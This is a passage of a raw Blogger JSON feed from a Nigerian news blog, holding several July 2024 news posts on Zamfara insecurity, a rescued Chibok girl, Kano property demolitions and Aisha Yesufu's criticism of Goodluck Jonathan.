Economist Rewane "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidURWUT4F6moAZwhMSiB-_ZSnVekYEUHbAUxL3T1Po1d69qwK1j46RkAfCuV3fWUwbR8MglKLGL4Ybinlv0Yqh2cMvAm_iEpaiErVAy1OMn-Lwo5gJGq8diL__eYirX2NFjfELiB6EJSlAHVVpDWBN1D_AmX9_RZuH5NB2nqUXor6y2ESeahzcJDoHlRjF\/s72-w320-h174-c\/1714383820309.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8764616701143851866"},"published":{"$t":"2024-07-24T05:14:00.000-07:00"},"updated":{"$t":"2024-07-24T05:14:43.450-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Insecurity: Zamfara Appeals to Federal Government for Assistance "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s594\/1674654404129.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Insecurity: Zamfara Appeals to Federal Government for Assistance\" border=\"0\" data-original-height=\"329\" data-original-width=\"594\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h177\/1674654404129.jpg\" title=\"Insecurity: Zamfara Appeals to Federal Government for Assistance\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EInsecurity: Zamfara Appeals to Federal Government for Assistance\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Zamfara State Government has expressed its struggle in addressing the issue of insecurity within the state.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis was revealed on Tuesday by the Secretary to the State Government (SSG), Mallam Abubakar Muhammad Nakwada, during a visit from the Personal Assistant to President Tinubu on Constituency Affairs, Hon. Khadija Kareem Omotayo, who was in the state for a project assessment tour.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe SSG highlighted Governor Lawal’s commitment to addressing issues that positively impact the people of Zamfara State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated, “No doubt you have come to the state with a very laudable mission. We welcome you, and we appreciate it.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We will select the projects that we believe will benefit the ordinary citizens of Zamfara State, and we will convey the message through you to Mr. President that he is keen and concerned about the development of the people across the nation.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are faced with numerous challenges. In the health sector, we have maternal and child health issues. Our primary healthcare centers are generally dilapidated and lack modern equipment. We need support in that area.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We understand that basic education is the responsibility of the sub-nationals. However, we also seek the federal government’s support, considering that a significant portion of our resources is being allocated to security provisions in the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“So, the state is in dire need of the federal government’s support. I assure you that we will make a well-articulated presentation for onward submission to Mr. President. Through you, we wish Mr. President the best of luck, well-being, and success.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier in her remarks, Hon. Khadija Kareem noted that Zamfara State is the sixth state she has toured.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe thanked the State SSG for the warm welcome and promised to compile the highlights of the pressing needs from the stakeholder engagement scheduled for Wednesday and submit them to President Tinubu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8764616701143851866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/insecurity-zamfara-appeals-to-federal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8764616701143851866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8764616701143851866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/insecurity-zamfara-appeals-to-federal.html","title":"Insecurity: Zamfara Appeals to Federal Government for Assistance "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h177-c\/1674654404129.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2923567200903254375"},"published":{"$t":"2024-07-24T04:57:00.000-07:00"},"updated":{"$t":"2024-07-24T04:57:30.219-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"I Was Married to 8 Terrorists, Says Pregnant Chibok Girl with 2 Kids "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s768\/GTLMtwqXQAA_VLW.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"I Was Married to 8 Terrorists, Says Pregnant Chibok Girl with 2 Kids\" border=\"0\" data-original-height=\"463\" data-original-width=\"768\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h193\/GTLMtwqXQAA_VLW.jpeg\" title=\"I Was Married to 8 Terrorists, Says Pregnant Chibok Girl with 2 Kids\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EI Was Married to 8 Terrorists, Says Pregnant Chibok Girl with 2 Kids\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIhyi Abdul, the most recently released victim of the April 2014 Chibok abduction in Borno State, revealed that she was married to eight men during her time in Boko Haram captivity.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Daily Trust, the Joint Task Force, Operation Hadin Kai, handed over the rescued Chibok girl and 332 other individuals to the Borno State government for rehabilitation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe 332 individuals, including 110 women and 220 children, were rescued from the Bama-Pulka axis during a clearance operation in Sambisa Forest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring a presentation at Maimalari Cantonment in Maiduguri, the Theatre Commander of Operation Hadin Kai, Maj-Gen. Waheed Shuaibu, stated that 27-year-old Ehi Abdul, who is three months pregnant, was rescued on June 23, 2024, along with her two children in Sambisa Forest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking to journalists at the headquarters of Operation Hadin Kai Theater Command in Maimalari barracks, Maiduguri, she said, “I trekked for days before reaching a military checkpoint in Nigeria where they took me and my children in.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I married eight men and gave birth to three children for different husbands. I did not escape earlier because I did not want to until now.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We Chibok girls are not kept in the same camp, and I don’t know why some are still in captivity, but some of us chose to remain in Sambisa, while others have not had the chance to escape.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“As for education, I cannot say anything for now, but I am not sure I can continue with education.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2923567200903254375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/i-was-married-to-8-terrorists-says.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2923567200903254375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2923567200903254375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/i-was-married-to-8-terrorists-says.html","title":"I Was Married to 8 Terrorists, Says Pregnant Chibok Girl with 2 Kids "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h193-c\/GTLMtwqXQAA_VLW.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5097164153467919338"},"published":{"$t":"2024-07-22T08:20:00.000-07:00"},"updated":{"$t":"2024-07-22T08:20:31.258-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Demolition: Kano Government Assures Property Owners Along BUK Road of Fair Treatment "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJgicDbcAug5QDDdntDDAM_SMIPsMf8sarVLrzWJCT8TmV_umcTUNPU-IiuDcCURsKIpu-z0mav-V-e_gVz_pSOHqs9y1RbrwXO5fCbx7JBMKPv2O95ctYksDA-hbzrPmpYsLjT4SbPAf-3_Whw4SQuf_pz0jo1z-zGswuLa8ygE71YCzSFRNZjQF4D1w\/s720\/1696796001299.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Demolition: Kano Government Assures Property Owners Along BUK Road of Fair Treatment\" border=\"0\" data-original-height=\"514\" data-original-width=\"720\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJgicDbcAug5QDDdntDDAM_SMIPsMf8sarVLrzWJCT8TmV_umcTUNPU-IiuDcCURsKIpu-z0mav-V-e_gVz_pSOHqs9y1RbrwXO5fCbx7JBMKPv2O95ctYksDA-hbzrPmpYsLjT4SbPAf-3_Whw4SQuf_pz0jo1z-zGswuLa8ygE71YCzSFRNZjQF4D1w\/w320-h228\/1696796001299.jpg\" title=\"Demolition: Kano Government Assures Property Owners Along BUK Road of Fair Treatment\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EEngineer Abba Kabir Yusuf\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Kano State government has responded to the concerns raised by property owners along BUK Road regarding the marking of their buildings by the Ministry of Land and Physical Planning.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EProperty owners expressed their fears, describing the marking as a potential move by the Kano State Government to demolish or seize their properties.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Daily Trust, the Ministry of Land and Physical Planning marked the properties on July 10, 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring previous demolition exercises in the state, these properties were initially slated for demolition but were spared due to public outcry and legal actions against the government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe recent development caught the property owners off guard, prompting them to appeal to the government for consideration. Ibrahim Mu’azzam, one of the property owners, stated, “We woke up to find our buildings marked with red paint, similar to last year when KNUPDA did the same. Despite our efforts, we had to resort to a lawsuit, and the case is still ongoing.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMu’azzam explained that they acquired the properties during the last administration, but the original owners had them for nearly a decade. The current owners are either second or third-party owners.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We have invested significant resources to develop the area, which was initially a pond. It required substantial work and investment to make it habitable,” he added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMu’azzam emphasized the need for transparency and justice from the government, stating, “We are Kano residents who elected this government. Is this the treatment we deserve in return?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also highlighted the positive impact their presence had on the area, reducing crime rates and improving safety.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe property owners called on the government to avoid unnecessary litigation expenses and to consider their plight.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response to the outcry, the Commissioner of Land and Physical Planning, Abduljabbar Umar, stated that the government is investigating the circumstances under which the properties were obtained, and the findings will be made public soon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The area is a waterway with ponds and an ancient wall that serve a purpose. The markings indicate a problem that needs addressing. Our duty is to ensure proper township planning, especially in the metropolis,” Umar explained.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe added that the government received complaints from residents about the properties and found issues during their investigation. “Some properties were wrongly allocated, contributing to flooding problems. We have a responsibility to protect the environment and are still investigating the matter,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUmar assured that the government is for the people and will not take any unjust actions against them.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5097164153467919338\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/demolition-kano-government-assures.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5097164153467919338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5097164153467919338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/demolition-kano-government-assures.html","title":"Demolition: Kano Government Assures Property Owners Along BUK Road of Fair Treatment "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJgicDbcAug5QDDdntDDAM_SMIPsMf8sarVLrzWJCT8TmV_umcTUNPU-IiuDcCURsKIpu-z0mav-V-e_gVz_pSOHqs9y1RbrwXO5fCbx7JBMKPv2O95ctYksDA-hbzrPmpYsLjT4SbPAf-3_Whw4SQuf_pz0jo1z-zGswuLa8ygE71YCzSFRNZjQF4D1w\/s72-w320-h228-c\/1696796001299.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4049187002102228812"},"published":{"$t":"2024-07-22T07:59:00.000-07:00"},"updated":{"$t":"2024-07-22T07:59:55.141-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Aisha Yesufu Criticizes GEJ for Granting Excessive Waivers to Dangote and Others"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2VEvsFudgTzgVDJQCAZYFD8yK_pyjODJ8TN2zY6POYf6YDwGmF1C3TQjk2x-ilwBoucMXqY01rbSDzn8Pmo6ZSJW2R1BwVnSU7WHVexUNFOGqWX-kUi5lZ1uPxWOr2Nz7ekkAyYjyv9vDZAmK7ED93ql4Levfqxfmq5Y6jtTciaf9c86e1DqqoqLDH1fr\/s600\/GTBAcs7WkAAGmv2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"600\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2VEvsFudgTzgVDJQCAZYFD8yK_pyjODJ8TN2zY6POYf6YDwGmF1C3TQjk2x-ilwBoucMXqY01rbSDzn8Pmo6ZSJW2R1BwVnSU7WHVexUNFOGqWX-kUi5lZ1uPxWOr2Nz7ekkAyYjyv9vDZAmK7ED93ql4Levfqxfmq5Y6jtTciaf9c86e1DqqoqLDH1fr\/s320\/GTBAcs7WkAAGmv2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EAisha Yesufu\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESocial critic Aisha Yesufu has criticized former President Goodluck Jonathan for granting excessive waivers to Aliko Dangote and other wealthy individuals during his tenure.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EYesufu claimed that these actions led to the destruction of many small businesses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHer comments come amid reports of a strained relationship between Dangote and the regulators of Nigeria’s oil industry.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecently, the Nigerian Midstream and Downstream Petroleum Regulatory Authority stated that the Dangote refinery has not been licensed to commence operations in the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn a post on her X handle on Monday, Yesufu also alleged that there was significant money laundering through predatory pricing, which harmed numerous businesses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EShe stated, “We tend to forget and romanticize the past. GEJ gave Dangote and others so many waivers, which destroyed small businesses. There was also a lot of money laundering through predatory pricing that took many businesses down.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4049187002102228812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/aisha-yesufu-criticizes-gej-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4049187002102228812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4049187002102228812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/aisha-yesufu-criticizes-gej-for.html","title":"Aisha Yesufu Criticizes GEJ for Granting Excessive Waivers to Dangote and Others"}],"author":[{"name":{"$t":"Suleiman 